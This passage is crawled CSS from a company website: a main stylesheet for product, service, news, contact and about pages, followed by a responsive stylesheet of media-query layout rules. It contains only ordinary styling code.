.detail-body{padding-bottom: 70px; border-bottom: 1px solid #D2D2D2;}
.detail-left{width: 71.5%; background: #F3F3F3;}
.detail-right{width: 26%;}
.detai-tab{line-height: 50px; background: #DEDEDE;}
.detai-tab .item{float: left; width: 200px; height: 50px; color: #282828; font-size: 18px; text-align: center; cursor: pointer; font-weight: bold; margin-right: 1px; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.detai-tab .item.on,
.detai-tab .item:hover{background-color: #b80000; color: #fff;}
/*.detai-tab .item:hover{color: #b80000;}*/
.detail-tit{font-size: 24px; color: #262626; line-height: 1; margin-bottom: 25px;}
.article-content{padding: 50px 60px 80px; font-size: 16px; line-height: 1.75;}
.article-content .item ~ .item{display: none;}
.block-item{margin-top: 60px;}
.blcok-tit{position: relative; font-size: 24px; color: #282828; line-height: 50px; border-bottom: 1px solid #D2D2D2; margin-bottom: 27px;}
.blcok-tit .more{position: absolute; right: 0; bottom: 10px; color: #8c8c8c; font-size: 16px;}
.blcok-tit .more:hover{color: #0f0f45;}
.blcok-tit .more .icon-plus{width: 20px; height: 20px; margin-top: -2px;margin-right: 7px;}
.pics-list .item ~ .item{margin-top: 20px;}
.pics-list .item .abox{text-align: center; background: #fff; text-align: center;}
.pics-list .item .abox .pic{overflow: hidden; border: 1px solid #dcdcdc; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.pics-list .item .abox:hover .pic{box-shadow: 0 0 10px rgba(0,0,0,0.1);}
.pics-list .item .abox .tit{margin-top: 18px; color: #6b6b6b; font-size: 16px; padding: 0 15px; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.use-relation{padding-top: 48px; padding-bottom: 90px;}
.xg-tit-bar h3{display: inline-block; font-size: 36px; line-height: 24px; color: #333333;}
.xg-tit-bar .more{font-size: 16px; line-height: 31px; color: #6b6b6b;}
.xg-tit-bar .more:hover{color: #b80000;}
.use-slide-wrap{margin-top: 35px; position: relative;}
.use-slide-wrap .prev,
.use-slide-wrap .next{position: absolute; top: 50%; margin-top: -18.5px; width: 37px; height: 37px; background: rgba(51, 51, 51, 1) url(../images/icon/btn-mini.png) no-repeat center; background-size: 10px; border-radius: 50%; cursor: pointer; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.use-slide-wrap .prev{left: -100px;}
.use-slide-wrap .next{right: -100px; -webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}
.use-slide-wrap .prev:hover,
.use-slide-wrap .next:hover{background-color: rgba(184, 0, 0, 1);}
.use-slde-content .item .abox{position: relative; border: 1px solid #eee;}
.use-slde-content .item .abox:before{content: ''; position: absolute; left: 0; bottom: 0; width: 100%; height: 100%; background: #000; opacity: .15; z-index: 2;}
.use-slde-content .item .abox .tit{position: absolute; left: 27px; bottom: 38px; z-index: 2; font-size: 24px; line-height: 24px; color: #fff;}
.use-slde-content .item .abox .com-more{position: absolute; right: 29px; bottom: 30px; z-index: 2; opacity: .8;}
.use-slde-content .item .abox:hover .com-more{opacity: 1;}
/*产品详情 结束*/
/*通用分类*/
/*.com-cate-content .item{margin: 0 30px;}*/
.com-cate-content .item .tit{font-weight: bold;}
.com-cate-content .item.on .tit{color: #b80000;}
/*行业应用列表*/
.use-list .item .pic,
.use-list .item .cont{width: 50%;}
.use-list .item:nth-child(2n){flex-direction: row-reverse;}
.use-list .item .cont{align-items: center; padding: 0 105px; border: solid 1px #d2d2d2;}
.use-list .item .cont .tit{font-size: 24px; line-height: 24px; color: #282828;}
.use-list .item .cont .des{margin-top: 40px; margin-bottom: 50px; line-height: 24px; color: #6b6b6b;}
/*应用详情*/
.detail-header{text-align: center;}
.detail-header h1{font-size: 24px; line-height: 1.5; color: #282828;}
.detail-header .info{font-size: 0; margin-top: 20px; padding-bottom: 10px; border-bottom: 1px solid #C9C9C9;}
.detail-header .info li{display: inline-block; line-height: 24px; color: #8d8d8d; margin: 0 12px; font-size: 14px;}
.detail-header .info li .icon{margin-right: 6px;}
.icon-detail-author{width: 13px; height: 15px; background: url(../images/icon/detail-1.png) no-repeat center; background-size: contain; margin-top: -2px;}
.icon-detail-time{width: 14px; height: 14px; background: url(../images/icon/detail-2.png) no-repeat center; background-size: contain; margin-top: -2px;}
.icon-detail-visits{width: 17px; height: 11px; background: url(../images/icon/detail-3.png) no-repeat center; background-size: contain;}
.detail-content{line-height: 1.75; font-size: 16px;}
.detail-content p{margin-bottom: 10px;}
.article-detail{padding: 40px 100px;}
.detail-other{padding: 20px; border-top: 1px solid #C9C9C9; border-bottom: 1px solid #C9C9C9; align-items: center;}
.view-other{font-size: 16px; line-height: 30px; color: #6b6b6b;}
.view-other a{color: #6b6b6b;}
.view-other a:hover{color: #b80000;}
.share-other{color: #6b6b6b;}
.product-relation{padding-top: 60px;}
.product-relation .xg-tit-bar{margin-bottom: 35px;}
/*服务*/
.page-tit{margin-bottom: 45px;}
.service-content .item{position: relative; float: left; overflow: hidden; border-bottom: solid 1px #313131; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.service-content .item:hover{opacity: .95;}
.service-content .item>img{height: 100%; max-width: none; width: 100%; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.service-content .item:nth-child(1){width: 42.9%;}
.service-content .item:nth-child(2),
.service-content .item:nth-child(3){width: 57.1%;}
.service-content .item:nth-child(4){width: 100%; height: 300px;}
.service-content .item:nth-child(1),
.service-content .item:nth-child(2){border-top: solid 1px #313131;}
.service-content .item .cont{position: absolute; left: 60px; bottom: 70px; z-index: 2; color: #fff;}
.service-content .item:nth-child(2) .cont,
.service-content .item:nth-child(3) .cont{left: 50px;}
.service-content .item:nth-child(4) .cont{top: 30%; bottom: auto;}
.service-content .item .cont .tit{font-size: 30px; line-height: 24px; color: #ffffff;}
.service-content .item .cont .p1{font-size: 20px; line-height: 24px; color: #ffffff; opacity: 0.9; margin-top: 20px; margin-bottom: 25px;}
.service-content .item .cont .p2{font-size: 14px; line-height: 24px; opacity: 0.8; width: 400px;}
.service-content .item .brand{position: absolute; right: 90px; top: 28%; z-index: 2; width: 620px;}
.service-content .item .brand li{color: #fff; text-align: center; margin-bottom: 10px;}
.service-content .item .brand li img{margin-bottom: 6px;}
.zhichi-list li .abox{position: relative;}
.zhichi-list li .abox:before{content: ""; position: absolute; left: 0; top: 0; z-index: 2; width: 100%; height: 100%; background-color: #b80000; opacity: 0; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.zhichi-list li .abox:hover:before{opacity: .7;}
.zhichi-list li .abox .tit-bar{position: absolute; left: 0; margin-top: -12px; width: 100%; top: 50%; text-align: center; z-index: 3; color: #fff; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.zhichi-list li .abox:hover .tit-bar{-webkit-transform: translateX(-20%); -ms-transform: translateX(-20%); -o-transform: translateX(-20%); transform: translateX(-20%);}
.zhichi-list li .abox .tit-bar span{display: inline-block; vertical-align: middle; width: 100%; font-size: 24px; font-weight: bold; line-height: 16px; color: #ffffff;}
.icon-zhichi-more{position: absolute; right: 10px; width: 37px; height: 37px; background: #fff url(../images/icon/more5.png) no-repeat center; border-radius: 50%; top: 50%; margin-top: -18.5px; opacity: 0; z-index: 3; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.zhichi-list li .abox:hover .icon{opacity: 1; right: 13%;}
.down-list{margin-bottom: -30px;}
.down-list li{float: left; width: 25%; margin-bottom: 30px;}
.down-list li .abox{display: flex; height: 120px; border: 1px solid #e5e5e5; align-items: center; padding-left: 26px; padding-right: 24px; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.down-list li .abox:hover{background: #b80000;}
.icon-book{width: 47px; height: 33px; background: url(../images/icon/book.png) no-repeat center; background-size: contain;}
.icon-book-down{width: 21px; height: 21px; background: url(../images/icon/book-down.png) no-repeat center; background-size: contain; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.down-list li .abox .des{flex: 1; width: 50%; padding: 0 15px;}
.down-list li .abox .des .tit{font-size: 16px; line-height: 20px; color: #282828; font-weight: bold; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.down-list li .abox .des .date{font-size: 16px; line-height: 20px; color: #8d8d8d; margin-top: 10px; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.down-list li .abox:hover .des .tit,
.down-list li .abox:hover .des .date{color: #fff;}
.down-list li .abox:hover .icon-book-down{background-image: url(../images/icon/book-down-on.png);}
/*带图文章列表*/
.pics-news{}
.pics-news .item ~ .item{margin-top: 20px;}
.pics-news .item .abox{display: flex; flex-wrap: nowrap; align-items: center; border: 1px solid #d2d2d2; background: #fff; padding-right: 70px; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.pics-news .item .abox:hover{box-shadow: 0 0 20px rgba(0,0,0,.1);}
.pics-news .item .abox .pic{width: 235px;height: 235px; border-right: 1px solid #d2d2d2;}
.pics-news .item .abox .pic img{height: 100%;}
.pics-news .item .abox .cont{flex: 1; padding-left: 56px; padding-right: 130px;}
.icon-news-more{width: 26px; height: 26px; background: url(../images/icon/more4.png) no-repeat center; background-size: contain;}
.pics-news .item .abox .cont h4{font-size: 24px; line-height: 24px; color: #282828; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.pics-news .item .abox:hover .cont h4{color: #b80000;}
.pics-news .item .abox .cont p{font-size: 14px; line-height: 24px; color: #6b6b6b; margin: 20px 0; }
.pics-news .item .abox .cont .date{font-size: 14px; line-height: 22px; color: #b4b4b4;}
.no-pics-news .item .abox{background: transparent; height: 200px;}
.no-pics-news .item .abox .date{width: 200px; height: 100%; text-align: center; align-items: center; justify-content: center; border-right: 1px solid #d2d2d2; font-size: 18px; color: #2f2f2f;}
.no-pics-news .item .abox .date b{display: block; font-size: 36px; color: #2f2f2f; width: 100%; line-height: 1; margin-bottom: 5px;}
.no-pics-news .item .abox .cont p{margin-bottom: 0;}
/*联系*/
.mingpian{background: #fff;}
.mingpian .cont{width: 42.86%; height: 500px; display: flex; align-content: center; flex-wrap: wrap; padding: 0 50px;}
.mingpian .pic{position: relative; width: 57.14%;}
.mingpian .pic .tip{position: absolute; left: 50%; top: 50%; z-index: 2; width: 325px; height: 94px; background: url(../images/map-tip.png) no-repeat center; margin-top: -60px; margin-left: -40px; padding-left: 43px; padding-right: 30px; padding-top: 25px; line-height: 24px; color: #282828;}
.mingpian .cont h1{font-size: 36px; line-height: 24px; color: #b80000;}
.mingpian .cont .en{font-size: 16px; line-height: 1.5; color: #6b6b6b; margin-top: 19px;}
.mingpian .cont .des{margin-top: 25px; font-size: 16px; line-height: 36px; color: #6b6b6b;}
.company-content{margin-top: 64px; margin-bottom: 70px;}
.company-list .item .box{background: #fff; height: 218px; padding: 40px 28px; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.company-list .item .box:hover{box-shadow: 0 0 20px rgba(0,0,0,0.1);}
.company-list .item .box h4{font-size: 30px; line-height: 24px; color: #282828;}
.company-list .item .box p{margin-top: 30px; font-size: 16px; line-height: 28px; color: #6b6b6b;}
.message-content{padding: 90px 0;}
.message-content .cont{padding-left: 48px;width: 44%;}
.message-content .cont h3{font-size: 30px;color: #282828;line-height: 1;margin-bottom: 35px;}
.contact-form ul li{float: left;width: 49%;margin-bottom: 20px;}
.contact-form ul li:nth-child(2n+1){margin-right: 2%;}
.contact-form ul li input{width: 100%;background: #fff;height: 50px;padding: 0 15px;font-size: 14px;}
.contact-form ul li:last-child{margin-right: 0;width: 100%;margin-bottom: 0;}
.contact-form ul li textarea{width: 100%;height: 148px;background-color: #ffffff;font-size: 14px;padding: 15px;vertical-align: middle;}
.contact-form .sub{display: block;width: 140px;height: 50px;background-color: #b80000;text-align: center;line-height: 50px;color: #fff;font-size: 16px;cursor: pointer;margin-top: 30px;}
/*关于*/
.about-intro{background: url(../images/index-about-bg.jpg) no-repeat center; background-size: cover;}
.about-tit{font-size: 36px; line-height: 36px; color: #333333; text-align: center;}
.about-tit.text-l{text-align: left;}
.about-tit.white{color: #fff;}
.des-16{font-size: 16px; line-height: 26px; color: #7f7f7f;}
.about-intro .des-16{margin-top: 55px; margin-bottom: 70px; padding: 0 98px;}
.about-intro .des-16 p ~ p{margin-top: 20px;}
.about-intro .num-scroll{padding-top: 80px; border-top: 1px solid rgba(107,107,107,.3);}
.about-honor{position: relative; background: url(../images/honor-bg-page.jpg) no-repeat center; background-size: cover;}
.about-honor .com-width{position: relative;}
.about-honor .cont{width: 550px; width: 39.3%;}
.about-honor .cont h4{font-size: 18px; line-height: 26px; opacity: 0.9; color: #fff; margin-top: 50px; margin-bottom: 25px;}
.about-honor .cont ul li{position: relative; padding-left: 23px; font-size: 16px; line-height: 26px; color: #ffffff; opacity: 0.8;}
.about-honor .cont ul li:before{content: ""; position: absolute; left: 0; top: 10px; width: 6px; height: 6px; background-color: #ffffff; opacity: 0.8; border-radius: 50%;}
.about-honor .cont ul li ~ li{margin-top: 20px;}
.about-honor .pic{position: absolute; left: 39.3%; margin-left: 70px; padding-top: 35px; width: 940px;}
.about-honor-list .swiper-pagination{margin-top: 40px;}
.about-honor-list .swiper-pagination .swiper-pagination-bullet{width: 9px; height: 9px; background-color: #fff; opacity: 1; vertical-align: middle; margin: 0 6px;}
.about-honor-list .swiper-pagination .swiper-pagination-bullet-active{background: transparent; border: 3px solid #b80000; width: 14px; height: 14px;}
.culture-list{margin-top: 68px; margin-bottom: -38px;}
.culture-list .item{float: left; width: 50%; margin-bottom: 38px; display: flex; flex-wrap: nowrap; justify-content: space-between;}
.culture-list .item .pic{width: 43.85%;}
.culture-list .item .cont{flex: 1; padding: 38px 54px 0;}
.culture-list .item .cont h4{font-size: 24px; line-height: 24px; color: #333333;}
.culture-list .item .cont p{font-size: 14px; line-height: 24px; color: #333333; margin-top: 20px;}
.about-partner{background: url(../images/partner-bg.jpg) no-repeat center; background-size: cover;}
.partner-list{margin-top: 80px; margin-bottom: -30px;}
.partner-list li{margin-bottom: 30px;}
.partner-list li .box{height: 110px; line-height: 110px; font-size: 0; text-align: center; background: #fff; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.partner-list li .box:hover{box-shadow: 0 0 20px rgba(0,0,0,0.1);}
.partner-list li .box img{width: auto;}
.about-album-swiper{margin-top: 120px; padding: 0 70px;}
.about-album-swiper,
.about-album-swiper .swiper-wrapper{overflow: visible;}
.about-album-swiper .item{text-align: center; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.about-album-swiper .item .tit{position: absolute; width: 100%; font-size: 18px; line-height: 24px; color: #333333; margin-top: 30px;}
.about-album-swiper .swiper-pagination{margin-top: 180px;}
.about-album-swiper .item.swiper-slide-active{-webkit-transform: scale(1.3); -ms-transform: scale(1.3); -o-transform: scale(1.3); transform: scale(1.3); z-index: 2;}
/*产品详情补充*/
.detail-item .tit{font-size: 24px; color: #282828; text-align: center;}
.detail-item .type{font-size: 16px; color: #282828; text-align: center; padding-bottom: 30px; border-bottom: 1px solid rgba(107,107,107,.3); margin-bottom: 55px;}
.detail-item .subtit{font-size: 20px; line-height: 24px; color: #b80000; font-weight: bold; margin-top: 55px; margin-bottom: 35px; text-align: center;}
.detail-item .subtit.text-l{/*text-align: left;*/ margin-top: 0; /*margin-bottom: 0;*/}
.detail-item .content1 .pic{width: 40%;}
.detail-item .content1 .cont{font-size: 16px; line-height: 1.75; color: #6b6b6b; padding-left: 30px; overflow: hidden;}
.detail-item .content1 .cont p{margin-bottom: 0;}
.ajax-more{display: block; margin: 53px auto 0; width: 180px; height: 60px; background-color: rgba(184, 0, 0, 1); text-align: center; line-height: 60px; color: #fff !important; font-size: 18px;}
.ajax-more:hover{width: 190px;}
/*产品详情*/
.content1 .col-xs-12{width: 100% !important;} 

.company-list .swiper-pagination {
	margin-top: 30px;
}

#newBridge .icon-right-center {display: none !important;}

--- FILE ---
content_type: text/css
request_url: http://www.zjkdwl.com/template/default/static/css/responsive.css?v=14
body_size: 7319
content:
@media (max-width: 1800px) {
	.header {
		padding: 0 3%;
		border-bottom: 1px solid rgba(217,217,217,.2);
	}
	.header-right li .tel-box {
		display: block;
	}
	.use-cate li {
		padding: 0 15px 0 20px;
	}
	.use-cate li .tit-side .e {
		font-size: 12px;
	}
	.index-faq-list li {
		line-height: 60px;
	}
	.foot-nav .item ~ .item {
	    margin-left: 70px;
	}
	.foot-contact {
		width: 315px;
	}
	.page-banner .pb-tit {
		margin-left: -600px;
	}
	.service-one .item .cont .des {
		width: 80%;
	}
	.service-one .item .cont .des {
		margin-top: 60px;
	}
	.news-tab-item .item .pic {
	    height: 165px;
	}
	.cate-side {
	    width: 260px;
	}
	.page-product-list .item .abox .pic {
		width: 43%;
	}
	.product-list .item .abox .cont .tit {
		font-size: 18px;
	}
	.banner-form {
		width: 260px;
	}
	.select-list-wrap .item .tit {
		font-size: 16px;
		width: 80px;
	}
	/*联系*/
	.mingpian .cont h1 {
	    font-size: 28px;
	    line-height: 1.2;
	}
	.pd40>li, .pd40 .item {
	    padding: 0 10px;
	}
	.pd40 {
	    margin-left: -10px;
	    margin-right: -10px;
	}
	.company-list li .box {
		height: 300px;
	}
	.company-list li .box p {
		line-height: 30px;
		font-size: 14px;
	}
	/*关于*/
	.about-honor .pic {
		width: 50%;
		left: 40%;
		margin-left: 10%;
	}
	.about-honor .cont {
		width: 40%;
	}
	.about-honor .cont ul li ~ li {
	    margin-top: 10px;
	}
	/*服务支持*/
	.down-list li {
		width: 33.3333%;
		width: calc(100% / 3);
	}
	/*行业应用*/
	.use-list .item .cont {
	    padding: 0 5%;
	}
	.use-list .item .cont .des {
		margin-top: 30px;
		margin-bottom: 40px;
	}
	.com-cate-content .item {
	    /*margin: 0 20px;*/
	}
	.company-list .item .box h4 {
		font-size: 22px;
	}
	.company-list .item .box p {
		line-height: 22px;
	}
}
@media (max-width: 1600px) {
	/*.header-right li:last-child span {
		display: none;
	}*/
	.nav-list li {
	    margin-left: 28px;
	}
	.header-right li {
	    margin-left: 10px;
	}
	.service-one .item .cont .des {
		width: 90%;
	}
	.service-one .item .cont .des {
		margin-top: 30px;
	}
}
@media (max-width: 1440px) {
	.header-right li:last-child {
		font-size: 17px;
	}
	.sigle-nav li ~ li {
	    margin-left: 25px;
	}
	.nav-list li {
	    margin-left: 30px;
	}
	.sigle-nav {
	    margin-left: 40px;
	}
	.select-content .cont {
	    padding: 30px 30px 0 30px;
	}
	.select-content .search-item {
	    right: 40px;
	}
	.select-sub {
	    right: 40px;
	}
	.service-one .item .cont {
	    position: absolute;
	    left: 30px;
	}
}
@media (max-width: 1366px) {
	.nav-list li a,
	.sigle-nav li {
		font-size: 15px;
	}
	.icon-h-menu {
		width: 14px;
		height: 14px;
	}
	.header-right li:last-child {
	    font-size: 16px;
	}
	.icon-h-tel,
	.icon-h-search {
		width: 26px;
		height: 26px;
	}
	.nav-list li {
	    margin-left: 30px;
	}
	.header .logo img {
	    width: 70px;
	}
	.header .logo .slogan em {
		font-size: 18px;
	}
	.header .logo .slogan {
	    font-size: 13px;
	}
	.service-one .item .cont .tit2 {
		font-size: 20px;
	}
	.service-one .item .cont {
		top: 40px;
	}
	.service-one .item .cont .des {
		font-size: 13px;
	}
	.service-one .item .icon {
		width: 40px;
		height: 40px;
	}
}
@media (max-width: 1300px) {
	.page-banner .pb-tit {
	    margin-left: 0;
	    left: 3%;
	}
	.about-banner .pb-tit .cn {
	    font-size: 30px;
	}
	.select-content .sidebar {
	    width: 100px;
	}
	.select-content .sidebar .pic img {
		width: 50px;
	}
	.select-content .sidebar h3 {
	    font-size: 18px;
	    margin-bottom: 50px;
	}
	.select-content .sidebar .zx {
		width: 70px;
	}
	.select-list-wrap .item .tit {
	    font-size: 16px;
	    margin-right: 10px;
	}
	.search-item {
	    width: 290px;
	}
	.select-list li {
	    font-size: 14px;
	    margin-right: 20px;
	}
	.select-content .sidebar .pic {
	    margin-top: 60px;
	    margin-bottom: 20px;
	}
	.product-list .item .abox .cont {
	    padding: 20px 20px 0;
	}
	.product-list .item .abox .cont .tit {
	    font-size: 18px;
	}
	.product-list .item .abox .cont .xh {
	    margin-top: 12px;
	    padding-bottom: 10px;
	}
	.product-list .item .abox .cont .sx {
	    font-size: 12px;
	}
	.index-honor .tit-side .zx-wrap .zx-btn {
		height: 40px;
		line-height: 40px;
	}
	.swiper-btn a {
		height: 40px;
	}
	.use-content .item .pic img {
	    width: auto;
	    max-width: none;
	    position: relative;
	    left: 50%;
	    margin-left: -450px;
	}
	.use-cate li {
	    padding: 0 10px 0 20px;
	}
	.use-cate li .tit-side .e {
	    line-height: 1.2;
	}
	.use-cate li .icon {
	    width: 65px;
	    height: 65px;
	}
	.service-one .item .cont {
	    position: absolute;
	    left: 20px;
	    top: 30px;
	}
	.service-one .item .cont .tit2 {
	    font-size: 20px;
	}
	.service-one .item .cont .des {
	    margin-top: 10%;
	    width: 80%;
	}
	.service-one .item .icon {
	    width: 40px;
	    height: 40px;
	}
	.service-two .item .abox .cont .tit1 {
	    font-size: 14px;
	}
	.service-two .item .abox .cont .tit2 {
	    font-size: 20px;
	}
	.index-about-content .cont {
	    padding-right: 60px;
	}
	.about-des {
	    margin-top: 30px;
	    font-size: 15px;
	    line-height: 1.75;
	}
	.index-about-content .cont .com-more {
	    margin-top: 40px;
	}
	.index-about-content .pic {
	    margin-top: 20px;
	}
	.num-scroll-two li .num-cont .num {
		font-size: 60px;
	}
	.news-tab-item .item ul {
	    padding: 20px 15px;
	}
	.index-faq-list li {
	    line-height: 54px;
	}
	.foot-nav .item ~ .item {
	    margin-left: 60px;
	}
	.foot-contact {
	    width: 300px;
	    padding: 60px 30px 0;
	}
	.foot-contact .foot-zx {
	    height: 40px;
	    line-height: 40px;
	}
	.foot-contact .tel {
	    font-size: 19px;
	}
	.foot-nav {
	    padding: 80px 0 70px;
	}
	.news-tab-item .item {
	    width: 48%;
	}
	.news-tab-content {
		padding-right: 1px;
	} 
	.icon-index-faq {
	    width: 20px;
	    height: 20px;
	    margin-right: 30px;
	}
	.service-one .item .cont .des {
		font-size: 12px;
		width: 90%;
	}
	.news-tab-item .item .pic {
	    height: 141px;
	}
	.nav-list li a,
	.sigle-nav li {
		font-size: 14px;
	}
	.header-right li .tel-box {
		font-size: 16px;
	}
	.header .logo img {
	    width: 60px;
	}
	.header .logo .slogan em {
	    font-size: 16px;
	}
	.header .logo .slogan {
	    font-size: 12px;
	    margin-left: 6px;
	}
	.sigle-nav {
	    margin-left: 30px;
	}
	.nav-list li {
	    margin-left: 20px;
	}
	.icon-h-search,
	.icon-h-tel {
		width: 25px;
		height: 25px;
	}
	.header-right li {
		margin-left: 10px;
	}
	.sigle-nav li ~ li {
	    margin-left: 20px;
	}
	.foot-nav .item .flex ul ~ ul {
		display: none;
	}
}
@media (max-width: 1040px) {
	.nav-list,
	.select-content .search-item {
		display: none;
	}
	.header-right {
	    margin-right: 40px;
	}
	.navTrigger {
		display: block;
	}
	body {
		padding-top: 60px;
	}
	.header {
		position: fixed;
		top: 0;
		background: #fff;
		height: 60px;
		line-height: 60px;
	}
	.header .logo .slogan {
		margin-top: 0;
	}
	.header .logo img {
	    width: 55px;
	}
	.select-list li {
	    font-size: 14px;
	    margin-right: 10px;
	}
	.use-cate li .tit-side .b {
		font-size: 16px;
	}
	.service-one .item .cont .tit2 {
	    font-size: 16px;
	}
	.service-one .item .cont .tit1 {
	    font-size: 14px;
	}
	.service-one .item .cont .des {
		display: none;
	}
	.service-one .item .cont {
	    height: 75%;
	}
	.service-one .item .icon {
	    width: 30px;
	    height: 30px;
	}
	.about-des {
	    font-size: 14px;
	}
	.num-scroll-two li .num-cont .num {
	    font-size: 40px;
	}
	.icon-index-faq {
	    width: 15px;
	    height: 15px;
	    margin-right: 10px;
	}
	.index-faq-list li a {
	    font-size: 14px;
	    padding: 0 10px;
	}
	.news-tab-item .item ul li a {
	    font-size: 14px;
	}
	.select-list-2 li p {
	    font-size: 12px;
	}
	.foot-nav .item ul li a {
	    font-size: 12px;
	}
	.foot-nav .item .tit {
	    font-size: 16px;
	}
	.foot-nav .item .flex ul ~ ul {
		display: none;
	}
	.foot-contact .tel {
	    font-size: 16px;
	}
	.icon-foot-tel {
	    width: 15px;
	    height: 20px;
	    margin-right: 10px;
	}
	.foot-contact .qr li {
		margin: 0 2px;
	}
	.foot-contact {
	    width: 200px;
	    padding: 60px 20px 0;
	}
	.site-links h4 {
	    font-size: 16px;
	}
	.site-links a {
	    margin-right: 10px;
	    font-size: 12px;
	}
	.copyright {
		font-size: 12px;
	}
	.com-title h3 {
		font-size: 28px;
	}
	.com-title .des {
	    font-size: 16px;
	}
	.use-content .item .cont .tit h4 {
	    font-size: 20px;
	}
	.index-honor-list img {
		width: 100%;
	}
	.select-content {
	    margin-top: -50px;
	}
	.banner-form {
	    margin-left: 0;
	    left: 3%;
	}
	.cate-side .item h3 {
		font-size: 16px;
	}
	.cate-side .item ul li a {
	    font-size: 14px;
	    padding: 0 40px 0 20px;
	    line-height: 40px;
	}
	.cate-side .item ul {
	    padding: 10px 0;
	}
	.cate-side {
	    width: 220px;
	}
	.icon-cate-more {
	    right: 30px;
	}
	.icon-cate-tit {
	    right: 15px;
	}
	.product-list .item .abox .cont {
	    padding: 15px 15px 0;
	}
	.product-list .item .abox .cont .tit {
	    font-size: 16px;
	}
	.product-list .item .abox .cont .xh {
	    margin-top: 10px;
	    padding-bottom: 5px;
	    margin-bottom: 10px;
	}
	.product-desc {
	    padding-top: 15px;
	    padding-left: 40px;
	    padding-bottom: 20px;
	}
	.product-desc .zixun .zx {
		font-size: 14px;
	}
	.icon-detail-down {
	    width: 15px;
	    height: 15px;
	}
	.icon-detail-zx {
	    width: 17px;
	    height: 17px;
	}
	.product-desc .cont h1 {
	    font-size: 20px;
	}
	.xg-tit-bar h3,
	.blcok-tit {
	    font-size: 20px;
	}
	.detai-tab .item {
	    width: 150px;
	    font-size: 16px;
	}
	.pics-list .item .abox .tit {
	    margin-top: 10px;
	    font-size: 14px;
	}
	.inner-position {
	    font-size: 14px;
	}
	.icon-pos-home {
	    width: 15px;
	    height: 15px;
	}
	.product-cate-list li a {
	    font-size: 16px;
	}
	.product-cate-list li ~ li {
	    margin-left: 20px;
	}
	.product-zx {
    	display: inline-block;
    	width: 110px;
	}
	.search-item .inp {
		width: 90%;
	    font-size: 12px;
	    margin-left: 0;
	    padding-left: 5px;
	}
	.search-item {
	    width: 254px;
	}
	.brand-content .item .tit {
	    font-size: 14px;
	    margin-top: 6px;
	}
	.brand-content .item {
	    padding: 20px 0;
	    width: 76px;
	    /*margin: 0 5px;*/
	}
	.brand-content .item .pic {
	     height: auto; 
	}
	.com-cate-content .item .tit {
	    margin-top: 0;
	}
	.use-list .item .cont .tit {
	    font-size: 18px;
	}
	.use-list .item .cont .des {
	    margin-top: 15px;
	    margin-bottom: 20px;
	}
	.com-more.min {
	    width: 70px;
	    height: 25px;
	    line-height: 25px;
	}
	.icon-com-more {
	    width: 20px;
	}
	.detail-header h1 {
	    font-size: 20px;
	}
	.service-content .item .cont .tit {
	    font-size: 22px;
	}
	.service-content .item .cont .p1 {
	    font-size: 16px;
	    margin-top: 15px;
	    margin-bottom: 15px;
	}
	.service-content .item .cont .p2 {
	    width: auto;
	}
	.service-content .item:nth-child(2) .cont, .service-content .item:nth-child(3) .cont {
	    left: 0;
	}
	.service-content .item:nth-child(4) .cont {
	    width: 40%;
	}
	.service-content .item .brand {
	    right: 20px;
	    width: 60%;
	}
	.zhichi-list li .abox .tit-bar span {
	    font-size: 18px;
	}
	.down-list li .abox {
	    height: 80px;
	    padding-left: 15px;
	    padding-right: 15px
	}
	.down-list li .abox .des .tit {
	    font-size: 14px;
	}
	.down-list li .abox .des .date {
	    font-size: 12px;
	}
	.pics-news .item .abox .cont h4 {
	    font-size: 18px;
	}
	.pics-news .item .abox .cont {
	    padding-left: 30px;
	    padding-right: 50px;
	}
	.pics-news .item .abox .cont p {
		height: auto;
	}
	.pics-news .item .abox {
		padding-right: 30px;
	}
	.pics-news .item .abox .pic img {
		height: auto;
	}
	.pics-news .item .abox .pic {
	    width: 24%;
	}
	.page-banner .pb-tit .des {
	    font-size: 16px;
	}
	.page-banner .pb-tit .cn {
	    font-size: 30px;
	}
	.about-tit {
	    font-size: 26px;
	}
	.about-intro .des-16 {
	    margin-top: 40px;
	    margin-bottom: 70px;
	}
	.about-honor .cont ul li ~ li {
	    margin-top: 5px;
	}
	.about-honor .cont ul li {
	    font-size: 13px;
	    line-height: 1.5;
	}
	.about-honor .cont h4 {
	    font-size: 16px;
	    margin-top: 20px;
	    margin-bottom: 15px;
	}
	.about-honor-list .swiper-pagination {
	    margin-top: 20px;
	}
	.culture-list .item .cont {
	    padding: 12px 20px 0;
	}
	.culture-list .item .cont h4 {
	    font-size: 18px;
	}
	.partner-list li .box {
	    height: 80px;
	    line-height: 80px;
	}
	.about-album-swiper .swiper-pagination {
	    margin-top: 150px;
	}
	.swiper-pagination.w14 .swiper-pagination-bullet {
	    width: 8px;
	    height: 8px;
	    margin: 0 5px;
	}
	.mingpian .pic .tip {
	    width: 280px;
	    padding-left: 27px;
	    padding-right: 15px;
	    padding-top: 15px;
	    font-size: 13px;
	}
	.mingpian .cont {
	    height: auto;
	    padding: 30px;
	}
	.mingpian .cont h1 {
	    font-size: 20px;
	}
	.mingpian .cont .en {
	    font-size: 12px;
	    margin-top: 10px;
	}
	.mingpian .cont .des {
	    margin-top: 25px;
	    font-size: 14px;
	    line-height: 1.75;
	}
	.company-list li .box {
	    padding: 25px 20px;
	}
	.company-list li .box h4 {
	    font-size: 20px;
	    line-height: 1;
	}
	.company-list li .box p {
	    line-height: 1.75;
	    margin-top: 20px;
	}
	.company-list li .box {
	    height: 260px;
	}
